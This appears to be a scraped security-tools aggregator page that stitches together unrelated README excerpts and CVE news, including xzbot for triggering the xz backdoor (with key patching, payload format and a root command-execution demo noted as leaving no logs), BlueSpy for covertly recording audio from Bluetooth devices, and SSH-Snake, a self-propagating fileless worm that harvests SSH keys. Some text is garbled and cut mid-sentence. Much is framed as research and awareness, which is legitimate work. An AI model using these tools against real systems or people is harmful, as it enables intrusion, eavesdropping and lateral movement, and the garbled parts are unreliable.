
WP2Shell Vulnerability Checker – Test Your WordPress in Seconds
Check your WordPress site vulnerable to WP2Shell. Instant version checker, patch steps, WAF rules, detection scripts and IOCs for CVE-2026-63030 / CVE…
It is an AI-powered answer engine with a generative UI.
1. Fork and Clone repo
Fork the repo to your Github account, then run the following command to clone the repo:
git clone [email protected]:[YOUR_GITHUB_ACCOUNT]/morphic.git
2. Install dependencies
cd morphic
bun i
3. Fill out secrets
cp .env.local.example .env.local
Your .env.local file should look like this:
# OpenAI API key retrieved here: https://platform.openai.com/api-keys
OPENAI_API_KEY=[YOUR_OPENAI_API_KEY]
# Tavily API Key retrieved here: https://app.tavily.com/home
TAVILY_API_KEY=[YOUR_TAVILY_API_KEY]
4. Run app locally
bun dev
Visit http://localhost:3000 to start with Morphic
Credit :Yoshiki Miura @miiura. Kudos to him for his amazing work.
Try OpenUI

Exploration of the xz backdoor (CVE-2024-3094). Includes the following:
honeypot
See openssh.patch for a simple patch to openssh that logs any connection
attempt with a public key N matching the backdoor format.
$ git clone https://github.com/openssh/openssh-portable
$ patch -p1 < ~/path/to/openssh.patch
$ autoreconf
$ ./configure
$ make
Any connection attempt will appear as follows in sshd logs:
$ journalctl -u ssh-xzbot --since='1d ago' | grep xzbot:
Mar 30 00:00:00 honeypot sshd-xzbot[1234]: xzbot: magic 1 [preauth]
Mar 30 00:00:00 honeypot sshd-xzbot[1234]: xzbot: 010000000100000000000000000000005725B22ED2...
ed448 patch
The backdoor uses a hardcoded ED448 public key for signature validation and
decrypting the payload. If we replace this key with our own, we can trigger
the backdoor.
The attacker’s ED448 key is:
0a 31 fd 3b 2f 1f c6 92 92 68 32 52 c8 c1 ac 28
34 d1 f2 c9 75 c4 76 5e b1 f6 88 58 88 93 3e 48
10 0c b0 6c 3a be 14 ee 89 55 d2 45 00 c7 7f 6e
20 d3 2c 60 2b 2c 6d 31 00
We will replace this key with our own (generated with seed=0):
5b 3a fe 03 87 8a 49 b2 82 32 d4 f1 a4 42 ae bd
e1 09 f8 07 ac ef 7d fd 9a 7f 65 b9 62 fe 52 d6
54 73 12 ca ce cf f0 43 37 50 8f 9d 25 29 a8 f1
66 91 69 b2 1c 32 c4 80 00
To start, download a backdoored libxzma shared object,
from here. Then run the patch script. See assets/ for examples.
$ pip install pwntools
$ shasum -a 256 liblzma.so.5.6.1
605861f833fc181c7cdcabd5577ddb8989bea332648a8f498b4eef89b8f85ad4  liblzma.so.5.6.1
$ python3 patch.py liblzma.so.5.6.1
Patching func at offset: 0x24470
Generated patched so: liblzma.so.5.6.1.patch
Then run sshd using this modified liblzma.so.5.6.1.patch shared object.
backdoor format
The backdoor can be triggered by connecting with an SSH certificate with a
payload in the CA signing key N value. This payload must be encrypted and
signed with the attacker’s ED448 key.
The structure has the following format:
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| cmd1 (32 bit) | cmd2 (32 bit) |         cmd3 (64 bit)         |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                                                               |
+                     ciphertext (240 bytes)                    +
|                                                               |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
A command byte is derived from the three magic values above (cmd1 * cmd2 +. If this value is greater than 3, the backdoor skips processing.
cmd3)
The ciphertext is encrypted with chacha20 using the first 32 bytes of the
ED448 public key as a symmetric key. As a result, we can decrypt any exploit
attempt using the following key:
0a 31 fd 3b 2f 1f c6 92 92 68 32 52 c8 c1 ac 28
34 d1 f2 c9 75 c4 76 5e b1 f6 88 58 88 93 3e 48
The ciphertext has the following format:
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|     signature (114 bytes)     |  command x00 |    padding    |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
The signature is an RFC-8032 ED448 signature computed over the following
values:
Credit! Anthony Weems (@amlweems). Kudos to him for his amazing work.
backdoor demo

$ go install github.com/amlweems/xzbot@latest
$ xzbot -h
Usage of xzbot:
  -addr string
        ssh server address (default "127.0.0.1:2222")
  -seed string
        ed448 seed, must match xz backdoor key (default "0")
  -cmd string
        command to run via system() (default "id > /tmp/.xz")

$ xzbot -addr 127.0.0.1:2222
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |[email protected]|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
...
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
00000170  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000180  00 00 00 00 00 00 00 00  54 97 bc c5 ef 93 e4 24  |........T......$|
00000190  cf b1 57 57 59 85 52 fd  41 2a a5 54 9e aa c6 52  |..WWY.R.A*.T...R|
000001a0  58 64 a4 17 45 8a af 76  ce d2 e3 0b 7c bb 1f 29  |Xd..E..v....|..)|
000001b0  2b f0 38 45 3f 5e 00 f1  b0 00 15 84 e7 bc 10 1f  |+.8E?^..........|
000001c0  0f 5f 50 36 07 9f bd 07  05 77 5c 74 84 69 c9 7a  |._P6.....wt.i.z|
000001d0  28 6b e8 16 aa 99 34 bf  9d c4 c4 5c b8 fd 4a 3c  |(k....4......J<|
000001e0  d8 2b 39 32 06 d9 4f a4  3a 00 d0 0b 0f a2 21 c0  |.+92..O.:.....!.|
000001f0  86 c3 c9 e2 e6 17 b4 a6  54 ba c3 a1 4c 40 91 be  |........T...L@..|
00000200  91 9a 2b f8 0b 18 61 1c  5e e1 e0 5b e8 00 00 00  |..+...a.^..[....|
00000210  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
...
00000260  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000270  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000280  73 73 68 2d 72 73 61 00  00 00 01 00              |ssh-rsa.....|
2024/03/30 00:00:00 ssh: handshake failed: EOF
$ bpftrace -e 'watchpoint:0x07FFFF74B1995:8:x {
    printf("%s (%d): %sn", comm, pid, str(uptr(reg("di"))))
}'
Attaching 1 probe...
sshd (1234): id > /tmp/.xz

$ cat /tmp/.xz
uid=0(root) gid=0(root) groups=0(root)
Note! Note: successful exploitation does not generate any log entries.
Try xzbot

OpenUI aims to make the process fun, fast, and flexible. It lets users describe UI using their imagination, and then see it rendered live. You can ask for changes and convert HTML to React, Svelte, Web Components, etc. It’s like v0 but open source and not as polished 😝.
You can also run OpenUI locally and use models available to Ollama. Install Ollama and pull a model like CodeLlama, then assuming you have git and python installed:
git clone https://github.com/wandb/openui
cd openui/backend
# You probably want to do this from a virtual environment
pip install .
# This must be set to use OpenAI models, find your api key here: https://platform.openai.com/api-keys
export OPENAI_API_KEY=sk_XXX
python -m openui
Now open http://localhost:7878 to enjoy the magic.
OpenUI frontend built using vite, React, and Tailwind CSS as a SPA.
pnpm install
pnpm run dev
In a separate terminal navigate to the backend directory and run:
cd openui/backend
pip install -e .
python -m openui --dev
All changes should now be live reloaded, at good speed.
For OpenUI Backend check this documentation.
Credit : Chris Van Pelt (CVP) @vanpelt. Kudos to him for his amazing work.
Try OpenUI

BlueSpy was developed to record and replay audio from a Bluetooth device
without the legitimate user’s awareness.
The PoC was demonstrated during the talk BSAM: Seguridad en Bluetooth at
RootedCON 2024 in Madrid.
It’s designed to raise awareness about the insecure use of Bluetooth devices,
and the need for a consistent methodology for security evaluations. That’s the
purpose of BSAM, the Bluetooth Security Assessment Methodology, published by
Tarlogic and available
here.
This proof of concept exploits the failure to comply with the BSAM-PA-05
control within the BSAM methodology. Consequently, the device enables the
pairing procedure without requiring user interaction and exposes its
functionality to any agent within the signal range.
The code is written in Python and has been tested with Python 3.11.8, but it
mainly uses widely available tools in Linux systems.
The PoC uses the following tools:
bluetoothctl, btmgmt, pactl, parecord, paplay
In Arch Linux distributions, bluetoothctl and btmgmt can be installed with the
package bluez-utils, while pactl, parecord and paplay are available in the
libpulse package.
For the PoC to work, it is necessary to have a working installation of the
BlueZ Bluetooth stack, available in the bluezpackage for Arch Linux
distributions. A working installation of an audio server compatible with
PulseAudio, such as PipeWire, is also required to record and play audio.
Ensure that your device is capable of functioning as an audio source, meaning
it has a microphone, and that it is discoverable and connectable via
Bluetooth.
For instance, to be discoverable and connectable, the earbuds used during the
talk must be outside of their charging case. By default, they only activate
the microphone when placed in the user’s ears, although this setting can be
adjusted in the configuration app.
Additionally, ensure that the device is not already connected, or
alternatively, that it supports multiple connections.
Firstly, the address of the device must be discovered using a tool such as
bluetoothctl:
$ bluetoothctl
[bluetooth]# scan on
Once the address of the device is discovered, the script can handle the rest:
$ python BlueSpy.py -a <address>
Note: The script might prompt for superuser permissions to modify the
configuration of your BlueZ instance and pair it with the remote
device.
BlueSpy.py is the main script that executes every step of the process.
However, if you encounter issues with any of the phases, so it might be
helpful to execute them individually:
pair.py utilizes the command-line tool btmgmt to modify the configuration ofpair function inside core.py.
connect.py utilizes the command-line tool bluetoothctl to initiate a quickconnect function inside core.py.
just_record.py utilizes the command-line tools pactl and parecord to searchrecord function inside core.py.
playback function inside core.py executes paplay to play back the
If you encounter issues with any of the phases, examine the commands in
core.py and try to execute them in a shell. This will provide more information
on what may be failing.
Download

Web-Check is a powerful all-in-one tool for discovering information about a website/host. The core philosophy is simple: feed Web-Check a URL and let it gather, collate, and present a broad array of open data for you to delve into.
The report shines a spotlight onto potential attack vectors, existing security measures, and the web of connections within a site’s architecture. The results can also help optimizing server responses, configuring redirects, managing cookies, or fine-tuning DNS records for your site.
So, weather you’re a developer, system administrator, security researcher, penetration tester or are just interested in discovering the underlying technologies of a given site – I’m sure you’ll find this a useful addition to your toolbox.
When conducting an OSINT investigation on a given website or host, there are several key areas to look at. Each of these are documented below, along with links to the tools and techniques you can use to gather the relevant information.
Web-Check can automate the process of gathering this data, but it will be up to you to interpret the results and draw conclusions.
Manual Deployment
- git clone https://github.com/Lissy93/web-check.git
- cd web-check # Move into the project directory
- yarn install # Install dependencies
- yarn build # Build the app for production
- yarn serve # Start the app (API and GUI)
More detailed installation and setup instructions can be found in the GitHub repository – github.com/lissy93/web-check
There are some optional environmental variables you can specify to give you access to some additional Web-Checks. See the README for full list of options.

🐍 SSH-Snake is a powerful tool designed to perform automatic network traversal using SSH private keys discovered on systems, to create a comprehensive map of a network and its dependencies, identifying to what extent a network can be compromised using SSH and SSH private keys starting from a particular system.
SSH-Snake can automatically reveal the relationship between systems that are connected via SSH, which would normally take a tremendous amount of time and effort to perform manually.
In other words, SSH-Snake performs the following tasks automatically and recursively:
It’s completely self-replicating and self-propagating — and completely fileless. In many ways, SSH-Snake is a worm: It replicates itself and spreads itself from one system to another as far as possible.
Instead of manually jumping between systems with SSH keys like a Super Mario game, let SSH-Snake do the work for you.
Although this tool is intended for hacking, sysadmins can also use it to better understand their infrastructure and network.
For an in-depth look at how this script actually works, technical details, interesting discoveries, design decisions, benchmarking, and lessons learnt, check out this blog post.
SSH-Snake can either be downloaded or piped into bash:
wget https://raw.githubusercontent.com/MegaManSec/SSH-Snake/main/Snake.nocomments.sh
bash ./Snake.nocomments.sh
Or
curl https://raw.githubusercontent.com/MegaManSec/SSH-Snake/main/Snake.nocomments.sh | bashSSH-Snake seamlessly emulates what a human adversary would do to discover SSH private keys and destinations where they can be used to connect to. Written entirely in Bash, it operates with a minimal set of dependencies commonly available on major Linux (and MacOS) systems: bash, ssh, coreutils, awk, uniq, sort, grep, tr, find, and cat. getent OR dscacheutil is required. sed is required for only the very first system. Likewise, sudo, hostname, ip, timeout, arp, ifconfig, ipconfig, and xargs may also be used, but they are not required (and the script gracefully handles cases where they are not present). If a system is discovered without any of the required packages, it gracefully fails, alerting the user that the scan could not continue on that particular system (and backtracks, continuing from the previous system.)
SSH-Snake is completely fileless: after the user runs the script, it is passed to destinations’ bash via stdin and bash arguments (via SSH). No material evidence of the script exists on any of the systems scanned: the only evidence of the script running is in the process tree, and a substantial amount of invalid SSH attempts will inevitably occur.
SSH-Snake takes a depth-first approach to discovery: once it connects to one system, it tries to connect further from that system before backtracking.
The name SSH-Snake comes from the fact that the output of the script looks like a snake slithering up and down the network. However unlike the game Snake, SSH-Snake will not die when it bites its own tail (connects to a system it has already scanned or is currently scanning): it will simply print how it connected there as normal, but return and not re-scan the destination (to avoid infinite recursion).
SSH-Snake has been tested on various flavors of Linux, and MacOS (with Homebrew Bash installed). If you encounter a Linux-based OS it isn’t compatible with, please submit a report.
SSH-Snake comes with some general settings that can be configured. These settings are documented in SETTINGS.md of SSH-Snake.
SSH-Snake also comes with a variety of configurable/plug-and-play strategies (functions) that can be used to discover SSH private keys on a system and discover hosts and destinations to attempt to connect to. Sane defaults have been provided, however, if you want to perform a scan as thoroughly as possible, then enabling more discovery techniques can help. If a scan is taking a long time, disabling some discovery techniques can help. Except for one strategy (find_ssh_keys), each of the strategies can be toggled off/on. These are documented in SETTINGS.md of SSH-Snake.
The raw output of SSH-Snake contains a mix of information about discovered private keys, destinations, and error messages.
A detailed explanation of the full output of SSH-Snake can be found in OUTPUT.md of SSH-Snake.
The output of SSH-Snake can be used to create graphs/visualizations of the network that the script traverses.
A detailed explanation on how to create and interpret images/visualizations from the output of SSH-Snake can be found in GRAPHICS.md.
In addition to the ability to create visualizations of the network that SSH-Snake traverses, three other tools are provided. Namely:
The third tool also generates a command that can be used to connect from destination A to destination B. For example:
$ python3 tools/shortest-path-create-chain.py --file output.log --src '[email protected]' --dest '[email protected]'

Shortest path from [email protected] to [email protected]: [email protected]>[email protected]>[email protected]>[email protected]

[..]

ssh -i "/home/jrogers/.ssh/key" [email protected] 'sudo ssh -i "/root/.ssh/id_rsa" [email protected] 'ssh -i "/tmp/key" [email protected]''-s
WebCopilot is an automation tool designed to enumerate subdomains of the target and detect bugs using different open-source tools.
The script first enumerates all the subdomains of the given target domain using assetfinder, sublister, subfinder, amass, findomain, hackertarget, riddler and crt then do active subdomain enumeration using gobuster from SecLists wordlist then filters out all the live subdomains using dnsx then it extract titles of the subdomains using httpx & scans for subdomain takeover using subjack. Then it uses gauplus & waybackurls to crawl all the endpoints of the given subdomains then it use gf patterns to filters out xss, lfi, ssrf, sqli, open redirect & rce parameters from that given subdomains, and then it scans for vulnerabilities on the subdomains using different open-source tools (like kxss, dalfox, openredirex, nuclei, etc). Then it’ll print out the result of the scan and save all the output in a specified directory.
Features
WebCopilot requires git to install successfully. Run the following command as a root to install webcopilot.
git clone https://github.com/h4r5h1t/webcopilot && cd webcopilot/ && chmod +x webcopilot install.sh && mv webcopilot /usr/bin/ && ./install.shSubFinder • Sublist3r • Findomain • gf • OpenRedireX • dnsx • sqlmap • gobuster • assetfinder • httpx • kxss • qsreplace • Nuclei • dalfox • anew • jq • aquatone • urldedupe • Amass • gauplus • waybackurls • crlfuzz
g!2m0:~ webcopilot -hA group of researchers has unveiled a proof-of-concept (PoC) demonstration for a serious Remote Code Execution (RCE) vulnerability present in VMware’s Aria Operations for Networks. This software suite is commonly utilized by large-scale networks, making the potential impact of this vulnerability quite substantial.
The exploit, labeled CVE-2023-20887, represents a command injection vulnerability that boasts a 9.8 out of 10 on the Common Vulnerability Scoring System (CVSS), categorizing it as a critical risk. The alarming aspect of this bug is that it can be exploited by unauthorized individuals through low-complexity attacks without any need for user interaction, adding a considerable worry factor for system administrators and users.
At the heart of the issue is the system’s susceptibility to command injection when receiving user input via the Apache Thrift RPC interface. This weakness allows remote, unauthorized attackers to execute random commands on the base operating system. What’s the catch? Attackers gain access with root user privileges, essentially providing them unrestricted control. Even more concerning, the reverse proxy designed to safeguard the RPC interface can be easily bypassed, creating another potential security vulnerability.
In reaction to this vulnerability, VMware has rolled out several security patches for the vulnerable Aria Operations for Networks version 6.x. But the threat isn’t completely eliminated yet. The cybersecurity research team known as the Summoning Team has publicized a PoC exploit for the CVE-2023-20887 vulnerability, highlighting the urgency of the situation.
For those interested in delving deeper into the technical specifics of this vulnerability, the Summoning Team has published a thorough report detailing the root cause analysis. Below, you’ll find a demonstration of the PoC for CVE-2023-20887.
 |
| Proof of Concept |

Dynamic Host Configuration Protocol (DHCP) is a client/server protocol that automatically provides an Internet Protocol (IP) host with its IP address and other related configuration information, such as subnet mask and default gateway. RFCs 2131 and 2132 define DHCP as an Internet Engineering Task Force (IETF) standard based on the Bootstrap Protocol (BOOTP), which shares many implementation details with DHCP. DHCP allows a host to obtain required TCP/IP configuration information from a DHCP server.
Recently, researchers at Cyber Kunlun Labs reported to Microsoft a DHCP Server remote code execution CVE-2023-28231, which was designated as a high-risk vulnerability. This vulnerability has been fixed by the official patch on Microsoft’s April 2023 patch day.
After analysis, the attacker sends a malicious DHCP packet to the target user, and then the attacker can perform remote code execution on the remote DHCP server
It is worth noting that Microsoft’s official announcement pointed out that this vulnerability is an RPC vulnerability that requires authentication before it can be exploited. However, after analysis by Cyber Kunlun researchers, it is actually a protocol vulnerability that does not require any authentication.
| Vulnerability name | Windows DHCP Remote Code Execution Vulnerability |
| CVE ID | CVE-2023-28231 |
| Vulnerability Type | Remote Code Execution |
| Severity | Critical |
At present, the official has issued a fix for the issue, recommending that affected users upgrade to a safe version as soon as possible.


Teler is a real-time intrusion detection and threat alert based on a weblog that runs in a terminal with resources that we collect and provide by the community. ❤️
Real-time: Analyze logs and identify suspicious activity in real time.
Alerting: teler provides alerting when a threat is detected, push notifications include Slack, Mattermost, Telegram, and Discord.
Monitoring: We’ve our own metrics if you want to monitor threats easily, and we use Prometheus for that.
Logging: is also provided in file form or sends detected threats to the Zinc logs search engine.
Latest resources: Collections are continuously up-to-date.
Minimal configuration: You can just run it against your log file, write the log format and let the teler analyze the log and show you alerts!
Flexible log formats: teler allows any custom log format string! It all depends on how you write the log format in the configuration file.
Custom threat rules: Want to reach a wider range of threats instead of engine-based (default) rules? You can customize threat rules!
Incremental log processing: Need data persistence rather than buffer stream? teler has the ability to process logs incrementally through the on-disk persistence options.
Note: If you upgrade from prior to v2 frontwards there will be some break changes that affect configuration files. Appropriate adaptations can refer to teler.example.yaml file.
teler was designed to be a fast, terminal-based threat analyzer. Its core idea is to quickly analyze and hunt threats in real time!
All related documentation about installation, usage & configuration is on teler.app.

Check your WordPress site vulnerable to WP2Shell. Instant version checker, patch steps, WAF rules, detection scripts and IOCs for CVE-2026-63030 / CVE…
A multi-agent offensive-security framework, built to turn the AI coding agent you already run into a zero-day hunter.
SightHouse is an open-source tool developed by Quarkslab that helps reverse engineers automatically identify known functions inside binaries by matchi…
CISO Assistant offers a fresh perspective on Cybersecurity Management and GRC (Governance, Risk, and Compliance) practices: Designed as a ce…